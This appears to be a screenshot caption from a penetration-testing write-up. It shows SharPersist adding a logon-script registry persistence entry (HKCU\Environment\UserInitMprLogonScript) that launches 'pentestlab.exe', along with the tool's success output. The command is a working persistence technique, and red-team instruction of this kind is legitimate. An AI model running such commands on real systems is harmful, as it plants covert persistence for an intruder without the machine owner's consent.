 C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "logonscript" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKCU\Environment
[*] INFO: Registry Value: UserInitMprLogonScript
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>
微信号: Bypass--